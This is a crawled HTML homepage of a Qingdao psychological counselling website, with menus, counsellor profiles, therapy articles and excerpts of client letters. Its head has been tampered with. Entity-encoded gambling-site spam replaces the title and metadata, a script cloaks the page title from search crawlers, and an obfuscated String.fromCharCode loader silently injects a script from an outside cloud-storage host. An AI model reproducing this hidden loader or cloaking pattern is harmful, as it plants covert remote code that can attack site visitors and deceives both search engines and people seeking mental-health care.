

--- FILE ---
content_type: text/html
request_url: http://lewei.net/index.php/jishu/607.html
body_size: 39659
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#21326;&#20307;&#20250;&#104;&#116;&#104;&#183;&#40;&#20307;&#32946;&#41;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#23448;&#26041;&#32593;&#31449;&#44;&#104;&#116;&#104;&#23448;&#26041;&#32593;&#31449;&#44;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#97;&#112;&#112;&#44;&#21326;&#20307;&#20250;&#23448;&#32593;&#97;&#112;&#112;&#44;&#21326;&#20307;&#20250;&#26368;&#26032;&#30331;&#24405;&#44;&#21326;&#20307;&#20250;&#26368;&#26032;&#22320;&#22336;"/>
<meta name="description" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#9989;&#20044;&#25289;&#25512;&#33616;&#9917;&#48;&#48;&#51;&#103;&#97;&#109;&#101;&#46;&#99;&#110;&#9989;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#38598;&#22242;&#31469;&#35802;&#32532;&#36896;&#65292;&#25105;&#20204;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#27426;&#36814;&#20320;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="青岛心理咨询_青岛青少年心理咨询中心-好心网"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,116,122,46,111,115,115,45,99,110,45,115,104,101,110,122,104,101,110,46,97,108,105,121,117,110,99,115,46,99,111,109,47,49,56,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="author" content="好心网">
<meta name="keywords" content="青岛心理咨询,青岛心理医生,青岛心理医院,青岛心理咨询师,青岛心理治疗,青岛心理专家,青岛心理诊所,内因心理学">
<meta name="description" content="青岛心理治疗网0532-88005566提供，青岛心理咨询、青岛心理治疗，抑郁症、焦虑症、恐惧症、强迫症两个半月标本兼治，由内因心理学、生克疗法、性格转化技术支持。">
<link href="favicon.ico" type="image/x-icon" rel="icon">
<link href="favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/App/Tpl/Home/Default/Public/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/Public/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/common.js"></script>
<script type="text/javascript" src="/Public/jquery/jquery.SuperSlide.js"></script>
<!--[if lte IE 6]>
<script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/minmax.js"></script>
<script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/pngfix.js"></script>
<script language="javascript" type="text/javascript">EvPNG.fix("#logo img");</script>
<![endif]-->
</head>
<body class="body_index">
<!--顶部 开始--><div id="top_main"><div id="top"><div id="top_1"><a href="/index.php/public/login/l/cn" target="_self">[登录]&nbsp;</a><a href="/index.php/public/reg/l/cn" target="_self">[注册]&nbsp;</a><a href="/index.php/public/forget/l/cn" target="_self">[忘记密码]</a></div><div id="top_2"><a href="http://m.lewei.net/index.php" target="_blank"><span class="MobileEdition">手机版&nbsp;</span></a></div></div></div><!--顶部 结束--><!--Logo 开始--><div id="logo_main"><div id="logo"><!--网站Logo 开始--><div class="WebLogo"><a href="/index.php" target="_self"><img  src="/Upload/1570689355.gif" title="好心网" alt="好心网" /></a></div><!--网站Logo 结束--></div></div><!--Logo 结束--><!--导航条 开始--><div id="navigation_main"><div id="navigation"><ul class="navigationlist"><li class="n1"><a href="/index.php" target="_self" class="current">网站首页</a><ul class="subnavigationlist"><li><a href="/index.php/top.html" target="_self">本站头条</a></li></ul></li><li class="n2"><a href="http://xlzl.com/#/brief/article/4j84516l51k5" target="_blank"  >关于我们</a></li><li class="n3"><a href="/index.php/news.html" target="_self"  >心理新闻</a></li><li class="n4"><a href="/index.php/youshi.html" target="_self"  >核心优势</a><ul class="subnavigationlist"><li><a href="/index.php/lilun.html" target="_self">理论优势</a></li><li><a href="/index.php/jishu.html" target="_self">技术优势</a></li></ul></li><li class="n3"><a href="/index.php/meiti.html" target="_self"  >媒体报道</a></li><li class="n4"><a href="/index.php/tushi.html" target="_self"  >图视推送</a><ul class="subnavigationlist"><li><a href="/index.php/xinli.html" target="_self">心理专家</a></li><li><a href="/index.php/neiyin.html" target="_self">内因心理学</a></li><li><a href="/index.php/shengke.html" target="_self">生克疗法 </a></li><li><a href="/index.php/xingge.html" target="_self">性格转化</a></li></ul></li><li class="n5"><a href="/index.php/shenjing.html" target="_self"  >神经症</a><ul class="subnavigationlist"><li><a href="/index.php/yiyu.html" target="_self">抑郁症</a></li><li><a href="/index.php/jiaolv.html" target="_self">焦虑症</a></li><li><a href="/index.php/kongju.html" target="_self">恐惧症</a></li><li><a href="/index.php/qiangpo.html" target="_self">强迫症</a></li><li><a href="/index.php/yibing.html" target="_self">疑病症</a></li><li><a href="/index.php/pxyx.html" target="_self">神经衰弱</a></li></ul></li><li class="n7"><a href="/index.php/gean.html" target="_self"  >个案资讯</a><ul class="subnavigationlist"><li><a href="/index.php/yanxue.html" target="_self">厌学</a></li><li><a href="/index.php/yali.html" target="_self">压力</a></li><li><a href="/index.php/lianai.html" target="_self">恋爱</a></li><li><a href="/index.php/hunyin.html" target="_self">婚姻</a></li><li><a href="/index.php/shiying.html" target="_self">适应</a></li><li><a href="/index.php/kunrao.html" target="_self">困扰</a></li></ul></li><li class="n7"><a href="/index.php/zaixian.html" target="_self"  >在线咨询</a></li></ul></div></div><!--导航条 结束--><!--公告 开始--><div id="announcement"><div class="announcement_title">本站头条</div><div class="announcement_body"><ul class="announcementlist">暂无信息</ul></div></div><script type='text/javascript'>
		$(document).ready(function(){
			$('#announcement').slide({
				  mainCell:'ul.announcementlist', autoPlay:true, interTime:3000,     vis:1,    effect:'top'
			});
		})
	</script><!--公告 结束--><!--主体内容 开始--><div class="index"><div id="index_1"><!--开始--><div  id="picnews"><div class="bd"><ul class="gridlist1"><li><a href="/index.php/xinli/536.html" target="_blank" title="管奎令"><img src="/Upload/1482559730.jpg" alt="管奎令" title="管奎令" /></a></li><li><a href="/index.php/xinli/537.html" target="_blank" title="苏军英"><img src="/Upload/1482559464.jpg" alt="苏军英" title="苏军英" /></a></li><li><a href="/index.php/xinli/538.html" target="_blank" title="李玉宾"><img src="/Upload/1482559605.jpg" alt="李玉宾" title="李玉宾" /></a></li><li><a href="/index.php/xinli/540.html" target="_blank" title="董汪洋"><img src="/Upload/148256005672.jpg" alt="董汪洋" title="董汪洋" /></a></li></ul></div><div class="hd"><ul></ul></div><div class="bt"><ul><li><a href="/index.php/xinli/536.html" target="_blank" title="管奎令">管奎令</a></li><li><a href="/index.php/xinli/537.html" target="_blank" title="苏军英">苏军英</a></li><li><a href="/index.php/xinli/538.html" target="_blank" title="李玉宾">李玉宾</a></li><li><a href="/index.php/xinli/540.html" target="_blank" title="董汪洋">董汪洋</a></li></ul></div><script>						$(document).ready(function(e) {
							$("#picnews").slide({ titCell:".hd ul", mainCell:".bd ul",effect:"top", autoPlay:true, autoPage:true, trigger:"mouseover", startFun:function(i){		 
								$(".bt ul li").eq(i).animate({"bottom":0}).siblings().animate({"bottom":-36});	
							}
							});	
						});
					 </script></div><!--结束--><!--新闻 开始--><div class="left_title"><span class="more" ><a href="/index.php/lilun.html" target="_blank">更多...</a></span><h2>理论优势</h2></div><div class="left_body"><ul class="textlist2"><li class="n1"><a href="/index.php/lilun/571.html" target="_blank" title="什么是内因心理学？">什么是内因心理学？</a></li><li class="n2"><a href="/index.php/lilun/570.html" target="_blank" title="表格看清内因心理学与外因心理学的异同">表格看清内因心理学与外因心理学的异同</a></li><li class="n3"><a href="/index.php/lilun/569.html" target="_blank" title="内因心理学和外因心理学的分类与异同">内因心理学和外因心理学的分类与异同</a></li><li class="n4"><a href="/index.php/lilun/568.html" target="_blank" title="故事察悟并论证情绪和认知即心理生产机制">故事察悟并论证情绪和认知即心理生产机制</a></li><li class="n5"><a href="/index.php/lilun/567.html" target="_blank" title="通畅起来与意志外化、信息内化的关系">通畅起来与意志外化、信息内化的关系</a></li><li class="n6"><a href="/index.php/lilun/566.html" target="_blank" title="内因心理学对失眠的成因解读和解决方案">内因心理学对失眠的成因解读和解决方案</a></li><li class="n7"><a href="/index.php/lilun/565.html" target="_blank" title="内因心理学的由来、概要、原理和成就">内因心理学的由来、概要、原理和成就</a></li><li class="n8"><a href="/index.php/lilun/564.html" target="_blank" title="内因心理学的在世观——天人合一">内因心理学的在世观——天人合一</a></li></ul></div><div class="left_bottom"></div><!--新闻 结束--></div><div id="index_2"><div id="index_2_1"><div class="left_body"><ul class="textlist1"><li class="first"><h2><a href="/index.php/zixun/552.html" target="_blank" title="问题形成和问题解决的深层原理和通路">问题形成和问题解决的深层原理和通路</a></h2><p>人们常说“通则不痛，痛则不通”，内因心理学创始人管奎令认为，心理上的通表现在两个方面，一是自己的意志或想法，能够外化出去；二是外部的信息和模式，能够内化进来。攻可外化，守可内化，是“通”最好的表现形式。
</p></li><li><span class="float_right">2016-12-24</span><a href="/index.php/zixun/551.html" target="_blank" title="治疗抑郁症焦虑症恐惧症强迫症要多久？">治疗抑郁症焦虑症恐惧症强迫症要多久？</a></li><li><span class="float_right">2016-12-24</span><a href="/index.php/zixun/550.html" target="_blank" title="心理咨询、心理治疗与性格转化异同？">心理咨询、心理治疗与性格转化异同？</a></li><li><span class="float_right">2016-12-24</span><a href="/index.php/zixun/549.html" target="_blank" title="内因心理学心理咨询能解决哪些问题？">内因心理学心理咨询能解决哪些问题？</a></li><li><span class="float_right">2016-12-24</span><a href="/index.php/zixun/548.html" target="_blank" title="求助者怎么做，心理咨询才会起作用？">求助者怎么做，心理咨询才会起作用？</a></li><li><span class="float_right">2016-12-24</span><a href="/index.php/zixun/547.html" target="_blank" title="内因心理学青岛心理咨询中心收费标准">内因心理学青岛心理咨询中心收费标准</a></li><li><span class="float_right">2016-12-24</span><a href="/index.php/zixun/546.html" target="_blank" title="预约垂询和心理咨询，有什么不异同？">预约垂询和心理咨询，有什么不异同？</a></li></ul></div><div class="left_bottom"></div></div><div id="index_2_2"><div class="left_title"><span class="more" ><a href="/index.php/jishu.html" target="_blank">更多...</a></span><h2>心理咨询</h2></div><div class="left_body"><ul class="textlist2"><li class="n1"><a href="/index.php/jishu/612.html" target="_blank" title="什么是情知生克疗法（生情克情疗法）？">什么是情知生克疗法（生情克情疗法）？</a></li><li class="n2"><a href="/index.php/jishu/611.html" target="_blank" title="个案解读和论证躯体障碍的由来和生克原理">个案解读和论证躯体障碍的由来和生克原理</a></li><li class="n3"><a href="/index.php/jishu/610.html" target="_blank" title="三十一岁男子十年痴迷增高，患上抑郁症">三十一岁男子十年痴迷增高，患上抑郁症</a></li><li class="n4"><a href="/index.php/jishu/609.html" target="_blank" title="如何生产效能感去攻克恐惧">如何生产效能感去攻克恐惧</a></li><li class="n5"><a href="/index.php/jishu/608.html" target="_blank" title="如何生产贯通感去攻克焦虑">如何生产贯通感去攻克焦虑</a></li><li class="n6"><a href="/index.php/jishu/607.html" target="_blank" title="如何生产流畅体验去攻克强迫">如何生产流畅体验去攻克强迫</a></li><li class="n7"><a href="/index.php/jishu/606.html" target="_blank" title="如何生产功用感去攻克抑郁">如何生产功用感去攻克抑郁</a></li><li class="n8"><a href="/index.php/jishu/605.html" target="_blank" title="怎样生产纳容感去攻克敌意">怎样生产纳容感去攻克敌意</a></li></ul></div><div class="left_bottom"></div></div><div id="index_2_3"><div class="left_title"><h2>关于我们</h2></div><div class="left_body"><ul class="gridlist2"><li><a href="/jb.html" target="_blank" title="联系我们"><img src="/Upload/1568258573.jpg" alt="联系我们"  title="联系我们" /></a></li></ul><div><div style="line-height: 1.9em">
	<strong>地址：</strong>&nbsp;青岛市香港中路68号华普大厦20A；<span style="line-height: 22.8px;">青岛市东山四路37号海信东山郡2栋2103户</span><br />
	<strong>电话：</strong>0532-88005566<br />
	<strong>微信：</strong>18605325625<br />
	公众号：<strong>内因心理学院</strong><br />
	<strong>小程序</strong>：<span style="background-color:#ffffff;">内因心理学院</span></div>
</div></div><div class="left_bottom"></div></div></div><!--选项卡切换 开始--><div class="slidewrap"><div id="index_3"><a href="/index.php/gean.html" target="_blank">个案资讯</a></div><div id="index_4"><div id="index_4_1"><ul class="textlist3"><li><a href="/index.php/yanxue.html" >厌学</a></li><li><a href="/index.php/yali.html" >压力</a></li><li><a href="/index.php/lianai.html" >恋爱</a></li></ul></div><div id="index_4_2"><ul class="textlist3"><li><a href="/index.php/hunyin.html" >婚姻</a></li><li><a href="/index.php/shiying.html" >适应</a></li><li><a href="/index.php/kunrao.html" >困扰</a></li></ul></div></div><div id="index_5"><div id="index_5_1"><ul class="textlist1"><li class="first"><h2><a href="/index.php/yanxue/635.html" target="_blank" title="家长断网，网瘾孩子用不上学来威胁">家长断网，网瘾孩子用不上学来威胁</a></h2><p>
	
	您好！我儿子今年上初一，自今年春节过后，总是沉迷网络，最近这段时间我们把网断了，想尽一切办法让他不再上网，可不让上网他就以不去上学威胁我们，已经好几次不去上学了，而且总说不想活了，活着没意思，玩一天是一天。我们每天度日如年，他现在一句话也不让说，他...</p></li><li><a href="/index.php/yanxue/634.html" target="_blank" title="厌学、打架、网瘾，被开除孩子该咋办">厌学、打架、网瘾，被开除孩子该咋办</a></li><li><a href="/index.php/yanxue/629.html" target="_blank" title="家长断网，网瘾孩子用不上学来威胁">家长断网，网瘾孩子用不上学来威胁</a></li><li><a href="/index.php/yanxue/625.html" target="_blank" title="原本学习优秀的孩子，成绩下滑该怎么办？">原本学习优秀的孩子，成绩下滑该怎么办？</a></li><li><a href="/index.php/yanxue/618.html" target="_blank" title="女儿上二年级，上课无法集中注意力咋办">女儿上二年级，上课无法集中注意力咋办</a></li><li><a href="/index.php/yanxue/617.html" target="_blank" title="十三岁女儿厌学，被扇耳光后想要转学">十三岁女儿厌学，被扇耳光后想要转学</a></li><li><a href="/index.php/yanxue/616.html" target="_blank" title="看过鬼片的胆小女孩被空想吓着了！">看过鬼片的胆小女孩被空想吓着了！</a></li><li><a href="/index.php/yanxue/615.html" target="_blank" title="厌学、打架、网瘾，被开除孩子该咋办">厌学、打架、网瘾，被开除孩子该咋办</a></li></ul><ul class="textlist1"><li class="first"><h2><a href="/index.php/yali/624.html" target="_blank" title="顺境和逆境哪个是好事，哪个是坏事？">顺境和逆境哪个是好事，哪个是坏事？</a></h2><p>
	
		
			
				
					心理专家：
				
					你好！我的情况实在不是一般情况的复杂：从小受着父母不正确的溺爱，什么苦都不让我吃。我从小自认为很优秀，可从来得不到别人认可。（高考时，我的成绩是全省第一名，得到了亲朋好友不舒...</p></li><li><a href="/index.php/yali/621.html" target="_blank" title="找工作面试的时候，不会或答不好咋办？">找工作面试的时候，不会或答不好咋办？</a></li></ul><ul class="textlist1"><li class="first"><h2><a href="/index.php/lianai/672.html" target="_blank" title="只同居不结婚的办公室恋情，如何走出尴尬">只同居不结婚的办公室恋情，如何走出尴尬</a></h2><p>尊敬的咨询老师：
您好！我和她是11月10号在一起的，我27岁，男，单身。她33岁，离异，儿子15岁由她抚养。她今年6月份进入我们公司，我们成为同事，后来随着慢慢地了解，她对我表示了好感和喜欢，我们11月10号就在一起生活了。开始在一起生活我们都表示了目的：她...</p></li><li><a href="/index.php/lianai/649.html" target="_blank" title="我男朋友为啥总是莫名其妙地怀疑我？">我男朋友为啥总是莫名其妙地怀疑我？</a></li><li><a href="/index.php/lianai/648.html" target="_blank" title="怕被误解对女生有好感，无法集中注意力">怕被误解对女生有好感，无法集中注意力</a></li><li><a href="/index.php/lianai/647.html" target="_blank" title="作为普通朋友很好；处男女朋友却很糟糕">作为普通朋友很好；处男女朋友却很糟糕</a></li><li><a href="/index.php/lianai/646.html" target="_blank" title="一位钟情少男的喜怒哀乐，何病之有？">一位钟情少男的喜怒哀乐，何病之有？</a></li><li><a href="/index.php/lianai/641.html" target="_blank" title="前男友成了别人的老公之后，还要回来">前男友成了别人的老公之后，还要回来</a></li><li><a href="/index.php/lianai/640.html" target="_blank" title="从男孩子到男人，还有哪些路要走？">从男孩子到男人，还有哪些路要走？</a></li><li><a href="/index.php/lianai/636.html" target="_blank" title="我男朋友为啥总是莫名其妙地怀疑我？">我男朋友为啥总是莫名其妙地怀疑我？</a></li></ul></div><div id="index_5_2"><ul class="textlist1"><li class="first"><h2><a href="/index.php/hunyin/651.html" target="_blank" title="老公有外遇了，我如何经营好我们的婚姻？">老公有外遇了，我如何经营好我们的婚姻？</a></h2><p>管老师：

	&nbsp;

	您好！我和老公结婚18年了，今年老公有外遇了，竟然提出离婚，我无法接受事实，我病倒了。现在我想知道为什么，但我们无法交谈，一谈他就非常生气，好像我犯了错误。因为这么多年我觉得他很辛苦，就经常让着他，顺着他，所以我在他面前一直有低...</p></li><li><a href="/index.php/hunyin/650.html" target="_blank" title="我怀孕34周，老公向我提出了离婚！">我怀孕34周，老公向我提出了离婚！</a></li><li><a href="/index.php/hunyin/645.html" target="_blank" title="当七年的感情遭遇两个月的婚外情之时">当七年的感情遭遇两个月的婚外情之时</a></li><li><a href="/index.php/hunyin/644.html" target="_blank" title="老公有外遇了，我如何经营好我们的婚姻？">老公有外遇了，我如何经营好我们的婚姻？</a></li><li><a href="/index.php/hunyin/643.html" target="_blank" title="固执的妻子与强权的老公怎样和谐相处">固执的妻子与强权的老公怎样和谐相处</a></li><li><a href="/index.php/hunyin/642.html" target="_blank" title="见老公就有厌恶情绪，该怎么行房事？">见老公就有厌恶情绪，该怎么行房事？</a></li><li><a href="/index.php/hunyin/639.html" target="_blank" title="从男孩子到男人，还有哪些路要走？">从男孩子到男人，还有哪些路要走？</a></li><li><a href="/index.php/hunyin/638.html" target="_blank" title="该从十年的婚姻经历中领悟些什么？">该从十年的婚姻经历中领悟些什么？</a></li></ul><ul class="textlist1"><li class="first"><h2><a href="/index.php/shiying/652.html" target="_blank" title="一位继母对迷恋上网孩子无助的母爱">一位继母对迷恋上网孩子无助的母爱</a></h2><p>家：

	您好！我家里有一个17岁的高中生。我是他的继母。一年多以前，我接触这个孩子时，他表现出来的就是很孤独的样子。那时他上初三，学习还不错，在胶南的一个重点学校，但是，每学期都有一点学习下降的表现，因为平时他喜欢上网玩游戏。他不爱说话，问一句答一句。总是对...</p></li><li><a href="/index.php/shiying/630.html" target="_blank" title="青春少年心路——烦恼、困惑与迷茫">青春少年心路——烦恼、困惑与迷茫</a></li><li><a href="/index.php/shiying/628.html" target="_blank" title="我的孩子与老师和同学不太合拍，该咋办？">我的孩子与老师和同学不太合拍，该咋办？</a></li><li><a href="/index.php/shiying/627.html" target="_blank" title="请问说谎是一种心理疾病吗？如何矫正？">请问说谎是一种心理疾病吗？如何矫正？</a></li><li><a href="/index.php/shiying/626.html" target="_blank" title="孩子性取向有点同性化，请问如何帮助她？">孩子性取向有点同性化，请问如何帮助她？</a></li><li><a href="/index.php/shiying/623.html" target="_blank" title="两岁八个月的宝宝合适送去幼儿园吗？">两岁八个月的宝宝合适送去幼儿园吗？</a></li><li><a href="/index.php/shiying/622.html" target="_blank" title="对自己一点自信也没有，对未来很迷茫">对自己一点自信也没有，对未来很迷茫</a></li><li><a href="/index.php/shiying/620.html" target="_blank" title="学习当班长搞不好同学关系却不想干了！">学习当班长搞不好同学关系却不想干了！</a></li></ul><ul class="textlist1"><li class="first"><h2><a href="/index.php/kunrao/674.html" target="_blank" title="贪婪的位次诉求和躯体化症状眼花">贪婪的位次诉求和躯体化症状眼花</a></h2><p>求助者：

总是怕别人说我，担心别人说我


内因心理学创始人管奎令：

还是爱面子


它会给你带来巨大的挑战


同时也分散掉了你的注意力，让你做无用功


处在一个恶性循环之中


去管别人怎么看你是越权，把评定自己好坏的权利交给别人是弃权


越权则抑...</p></li><li><a href="/index.php/kunrao/673.html" target="_blank" title="二十五岁的孩子为什么总觉得被嘲笑">二十五岁的孩子为什么总觉得被嘲笑</a></li><li><a href="/index.php/kunrao/671.html" target="_blank" title="犯了错误，却无法原谅自己的傻，抑郁啊">犯了错误，却无法原谅自己的傻，抑郁啊</a></li><li><a href="/index.php/kunrao/670.html" target="_blank" title="一次失眠后，她因为惧怕失眠而长期失眠">一次失眠后，她因为惧怕失眠而长期失眠</a></li><li><a href="/index.php/kunrao/669.html" target="_blank" title="一次失眠后，她因为惧怕失眠而长期失眠">一次失眠后，她因为惧怕失眠而长期失眠</a></li><li><a href="/index.php/kunrao/668.html" target="_blank" title="过分爱干净，还有精神上的强迫症，咋办？">过分爱干净，还有精神上的强迫症，咋办？</a></li><li><a href="/index.php/kunrao/667.html" target="_blank" title="同一对父母，同样的环境，不一样的人生">同一对父母，同样的环境，不一样的人生</a></li><li><a href="/index.php/kunrao/666.html" target="_blank" title="别人没有按照我的意思去做事，我就生气">别人没有按照我的意思去做事，我就生气</a></li></ul></div></div><div id="index_6"></div></div><script type="text/javascript">			$(document).ready(function(e) {
				$(".slidewrap").slide({ titCell:"#index_4_1 li", mainCell:"#index_5_1", trigger:"mouseover"});
				$(".slidewrap").slide({ titCell:"#index_4_2 li", mainCell:"#index_5_2", trigger:"mouseover"});
			});
		</script><!--选项卡切换 结束--><!--广告位 开始--><div id="index_7"></div><!--广告位 结束--><div id="index_8"><div id="index_8_1"><a href="/index.php/youshi.html" target="_blank">核心优势</a></div><div id="index_8_2"><a href="/index.php/tushi.html" target="_blank">图视推送</a></div></div><!--index_9 开始--><div id="index_9"><div id="index_9_1"><div class="left_title"><ul class="titlelist"><li>理论优势</li><li>技术优势</li></ul></div><div class="left_body"><ul class="textlist1"><li class="first"><h2><a href="/index.php/lilun/571.html" target="_blank" title="什么是内因心理学？">什么是内因心理学？</a></h2><p>
	内因心理学是研究心理（内因心理学说的心理是指情绪和认知，不包括意志，意志则被死为行为的开始）生产内在原因和规律的科学，是处世、成事、养心以及聚幸福的学问和方法。创始人管奎令于...</p></li><li><a href="/index.php/lilun/570.html" target="_blank" title="表格看清内因心理学与外因心理学的异同">表格看清内因心理学与外因心理学的异同</a></li><li><a href="/index.php/lilun/569.html" target="_blank" title="内因心理学和外因心理学的分类与异同">内因心理学和外因心理学的分类与异同</a></li><li><a href="/index.php/lilun/568.html" target="_blank" title="故事察悟并论证情绪和认知即心理生产机制">故事察悟并论证情绪和认知即心理生产机制</a></li><li><a href="/index.php/lilun/567.html" target="_blank" title="通畅起来与意志外化、信息内化的关系">通畅起来与意志外化、信息内化的关系</a></li><li><a href="/index.php/lilun/566.html" target="_blank" title="内因心理学对失眠的成因解读和解决方案">内因心理学对失眠的成因解读和解决方案</a></li><li><a href="/index.php/lilun/565.html" target="_blank" title="内因心理学的由来、概要、原理和成就">内因心理学的由来、概要、原理和成就</a></li><li><a href="/index.php/lilun/564.html" target="_blank" title="内因心理学的在世观——天人合一">内因心理学的在世观——天人合一</a></li></ul><ul class="textlist1"><li class="first"><h2><a href="/index.php/jishu/612.html" target="_blank" title="什么是情知生克疗法（生情克情疗法）？">什么是情知生克疗法（生情克情疗法）？</a></h2><p>
	生克疗法是生情克情心理疗法的简称，生情克情的意思是生产良性社会情感攻克负性社会情感，即生产快乐和幸福覆盖烦恼和障碍，其本质是用良性循环取代恶性循环，或者说培养能力置换症状。具...</p></li><li><a href="/index.php/jishu/611.html" target="_blank" title="个案解读和论证躯体障碍的由来和生克原理">个案解读和论证躯体障碍的由来和生克原理</a></li><li><a href="/index.php/jishu/610.html" target="_blank" title="三十一岁男子十年痴迷增高，患上抑郁症">三十一岁男子十年痴迷增高，患上抑郁症</a></li><li><a href="/index.php/jishu/609.html" target="_blank" title="如何生产效能感去攻克恐惧">如何生产效能感去攻克恐惧</a></li><li><a href="/index.php/jishu/608.html" target="_blank" title="如何生产贯通感去攻克焦虑">如何生产贯通感去攻克焦虑</a></li><li><a href="/index.php/jishu/607.html" target="_blank" title="如何生产流畅体验去攻克强迫">如何生产流畅体验去攻克强迫</a></li><li><a href="/index.php/jishu/606.html" target="_blank" title="如何生产功用感去攻克抑郁">如何生产功用感去攻克抑郁</a></li><li><a href="/index.php/jishu/605.html" target="_blank" title="怎样生产纳容感去攻克敌意">怎样生产纳容感去攻克敌意</a></li></ul></div><div class="left_bottom"></div></div><div id="index_9_2"><div class="left_title"><ul class="titlelist"><li>心理专家</li><li>内因心理学</li><li>生克疗法 </li><li>性格转化</li></ul></div><div class="left_body"><ul class="gridlist3"><li><a href="/index.php/xinli/536.html" target="_blank" title="管奎令"><img src="/Upload/1482559730.jpg" alt="管奎令" title="管奎令" /></a><a href="/index.php/xinli/536.html" target="_blank" title="管奎令" class="InfoTitle">管奎令</a></li><li><a href="/index.php/xinli/537.html" target="_blank" title="苏军英"><img src="/Upload/1482559464.jpg" alt="苏军英" title="苏军英" /></a><a href="/index.php/xinli/537.html" target="_blank" title="苏军英" class="InfoTitle">苏军英</a></li><li><a href="/index.php/xinli/538.html" target="_blank" title="李玉宾"><img src="/Upload/1482559605.jpg" alt="李玉宾" title="李玉宾" /></a><a href="/index.php/xinli/538.html" target="_blank" title="李玉宾" class="InfoTitle">李玉宾</a></li><li><a href="/index.php/xinli/540.html" target="_blank" title="董汪洋"><img src="/Upload/148256005672.jpg" alt="董汪洋" title="董汪洋" /></a><a href="/index.php/xinli/540.html" target="_blank" title="董汪洋" class="InfoTitle">董汪洋</a></li><li><a href="/index.php/xinli/539.html" target="_blank" title="尚杰"><img src="/Upload/148255994086.jpg" alt="尚杰" title="尚杰" /></a><a href="/index.php/xinli/539.html" target="_blank" title="尚杰" class="InfoTitle">尚杰</a></li><li><a href="/index.php/xinli/541.html" target="_blank" title="苏永生"><img src="/Upload/1482560314.jpg" alt="苏永生" title="苏永生" /></a><a href="/index.php/xinli/541.html" target="_blank" title="苏永生" class="InfoTitle">苏永生</a></li><li><a href="/index.php/xinli/542.html" target="_blank" title="徐艳B"><img src="/Upload/1482560806.jpg" alt="徐艳B" title="徐艳B" /></a><a href="/index.php/xinli/542.html" target="_blank" title="徐艳B" class="InfoTitle">徐艳B</a></li><li><a href="/index.php/xinli/572.html" target="_blank" title="张志军"><img src="/Upload/1482995763.jpg" alt="张志军" title="张志军" /></a><a href="/index.php/xinli/572.html" target="_blank" title="张志军" class="InfoTitle">张志军</a></li></ul><ul class="gridlist3"><li><a href="/index.php/neiyin/676.html" target="_blank" title="什么是内因心理学（五）"><img src="" alt="什么是内因心理学（五）" title="什么是内因心理学（五）" /></a><a href="/index.php/neiyin/676.html" target="_blank" title="什么是内因心理学（五）" class="InfoTitle">什么是内因心理学（五）</a></li></ul><ul class="gridlist3"></ul><ul class="gridlist3"></ul></div><div class="left_bottom"></div></div></div><script type="text/javascript">			$(document).ready(function(e) {
				$("#index_9_1").slide({ titCell:".left_title li", mainCell:".left_body", trigger:"mouseover"});
				$("#index_9_2").slide({ titCell:".left_title li", mainCell:".left_body", trigger:"mouseover"});
			});
		</script><!--index_9 结束--><div id="index_10"><div id="index_10_1"><a href="/index.php/shenjing.html" target="_blank">神经症</a></div><div id="index_10_2"><a href="/index.php/qingdao.html" target="_blank">青岛心理</a></div></div><!--index_10 开始--><div id="index_11"><div id="index_11_1"><div class="left_title"><ul class="titlelist"><li>抑郁症</li><li>焦虑症</li><li>恐惧症</li><li>强迫症</li><li>疑病症</li><li>神经衰弱</li></ul></div><div class="left_body"><ul class="textlist1"><li class="first"><h2><a href="/index.php/yiyu/677.html" target="_blank" title="什么抑郁症？">什么抑郁症？</a></h2><p>抑郁症又称抑郁障碍，以显著而持久的心境低落为主要临床特征，是心境障碍的主要类型。临床可见心境低落与其处境不相称，情绪的消沉可以从闷闷不乐到悲痛欲绝，自卑抑郁，甚至悲观厌世，可有自杀...</p></li></ul><ul class="textlist1"><li class="first"><h2><a href="/index.php/jiaolv/678.html" target="_blank" title="什么是焦虑症？">什么是焦虑症？</a></h2><p>
